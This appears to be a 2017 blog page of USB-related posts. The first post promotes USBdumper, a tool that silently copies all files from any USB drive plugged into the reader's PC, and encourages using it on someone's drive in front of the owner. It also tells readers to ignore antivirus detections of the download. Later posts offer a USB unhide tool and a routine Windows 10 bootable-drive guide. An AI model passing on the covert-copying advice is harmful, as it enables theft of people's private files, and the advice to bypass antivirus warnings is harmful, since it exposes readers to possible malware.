Saturday, April 29, 2017
HOW TO AUTOMATICALLY STEAL FILES FROM ANY USB DEVICE ON YOUR PC WITHOUT THE USER KNOWING
HOW TO AUTOMATICALLY STEAL FILES FROM ANY USB DEVICE ON YOUR PC WITHOUT THE USER KNOWING
WARNING:- This Tutorial is not for Criminal Act
but for Educational Use only and How to Stop it
so you wont Fall a Victim.. Always Encryt and
Password your Files on any USB Device.
USBdumper runs silently as a background
process once started and copies the complete
content of every connected usb device to the
system without the knowledge of the user. It
creates a directory with the current date and
begins the background copying process. The user
has no indication that the files stored on the USB
device are copied from the USB. The only
indication to find out is to find the process listed
in the Windows Task Manager or a third party
process manager, or to accidentally stumble upon
the directory the files are copied to.
Just imagine this tool running on a public
computer with no access to the task manager or
a software like process explorer. You would not
know that the files are copied. What could you do
to protect against this program? You could
encrypt your data, if you use a tool like true crypt
for example. Even if the files are copied they are
useless unless the �attacker� knows your
passphrase.
The files are automatically stored in the directory
the program is started in. Depending on the size
of the drives that get connected to the PC,
enough storage space needs to be available on
the drive the program is executed from.
If youve been Eyeing Some files on a Particular
USB Device, Just Plug it to your PC even in Front
of the Owner and your Laptop vs USBdumper will
get the Job Done for you.
Want USBdumper? Download Here or Here
Note:- [Ignore the Warning if your Anti-Virus
detect it as a Malware, Its 100% Safe].
Enjoy!!!! Hit the Like Button if you Like this Post.

Go to link download
Saturday, April 8, 2017
Best Way to Protect Your USB Drive Device
Best Way to Protect Your USB Drive Device

Size: 400 kb
Requirement: Windows Vista or newer with (.NET Framework 2.0)
- Download the file from the link below and unzip it.
- Open UnHidesetup.exe with Administrator rights otherwise it will give error.
- Click on Install USB Unhide .
- You’re done! Enjoy!!



Unhide.zip [v1.0] [400 KB] / Mirrors
Go to link download
Thursday, March 2, 2017
HOWTO Create Windows 10 USB Bootable Flash Drive GUIDE
HOWTO Create Windows 10 USB Bootable Flash Drive GUIDE

Windows 10 – The best Windows Yet
- Run Rufus as admin.
- Make all the settings same as the below image.
- Now click on the
DVD icon and select your Windows 10 ISO file.
- After all click on Start button.
OR
- Windows 10 ISO file – Download from here.
- Rufus – It helps to create bootable flash drive – Download from here
- USB Flash Drive/Pen Drive – minimum 8GB capacity.
Here is a very quick tutorial:
Start cmd and enterNow just copy windows install files to your usb and you are done.
diskpart
list disk
select disk (your usb number)
clean
create partition primary
select partition 1
format fs=ntfs quick
active
exit
Go to link download